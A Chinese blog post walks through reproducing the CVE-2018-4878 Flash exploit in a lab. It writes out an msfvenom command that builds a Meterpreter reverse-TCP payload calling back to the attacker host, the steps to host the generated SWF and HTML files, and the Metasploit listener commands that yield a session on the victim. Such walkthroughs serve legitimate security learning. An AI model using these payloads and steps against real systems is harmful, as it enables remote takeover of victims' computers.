您现在的位置是:网站首页> 网络安全 渗透测试

CVE-2018-4878 Flash漏洞复现

exploit2019-07-22 16:55:08【渗透测试】人已围观

exploit2019-07-22 16:55:08【渗透测试】人已围观

简介出于好奇,复现一下之前的老洞!大佬勿喷

Cve-2018-4878

一、 复现过程

环境准备:

本机 ip地址: 192.168.10.85

攻击机(kali)ip地址: 192.168.10.95

受害者主机 ip地址: 192.168.10.129





第一步、使用msf生成一个shellcode文件

命令:msfvenom –p windows/meterpreter/reverse_tcp LHOST=192.168.10.95 LPORT=5555 –f python > /root/shellcode.txt



在主目录就生成了一个shellcode文件,打开,全选,替换exploit.py中的shellcode

Kali里生成的shellcode文件内容替换到exploit.py文件中的这一段然后保存



一、 运行替换之后的exploit.py文件

方法:先进入exploit.py存放的文件夹中然后双击运行(前提要安装python环境)

生成了两个文件,exploit.swf和index.html



把这两个文件放到web服务器(我这里用的phpstudy搭建的,文件路劲为/www/cve)





一、 在msf中启动监听模块

启动监听的命令:

1、 先启动metasploit 命令:msfconsole

2、 启动之后 执行的命令为:use exploit/multi/handler

3、 接下来设置payload 命令:set payload windows/meterpreter/reverse_tcp

4、 下一步设置ip以及端口(这里的ip以及端口必须和你刚才生成shellcode文件使用的ip和端口相一致)

命令:set lhost 192.168.10.95

set lport 5555 现在就设置完毕了

执行命令:exploit 就开启了监听模式,准备工作到这里就已经准备完毕。



下面使用受害者的浏览器访问这个index.html页面

我在物理机搭建的web服务器 ip地址是192.168.10.85

通过受害者浏览器访问http://192.168.10.85

使用的浏览器为360安全浏览器,版本信息为9.1.0.406 内核版本为:55.0..2883.87



现在就已经拿到受害者计算机的会话了

很赞哦!()